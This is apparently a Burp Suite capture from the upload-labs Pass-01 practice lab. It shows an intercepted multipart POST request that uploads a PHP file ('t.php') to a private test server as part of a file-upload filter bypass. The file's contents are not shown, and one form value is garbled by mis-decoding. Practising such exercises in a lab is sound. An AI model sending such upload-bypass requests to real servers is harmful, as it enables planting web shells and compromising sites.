 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.11.53:82
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /huanjing/labs/upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.11.53:82
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.11.53:82/huanjing/labs/upload-labs/Pass-01/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------2063174652343
Content-Length: 305
-----------------------------2063174652343
Content-Disposition: form-data; name="upload_file"; filename="t.php"
Content-Type: application/octet-stream
-----------------------------2063174652343
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------2063174652343--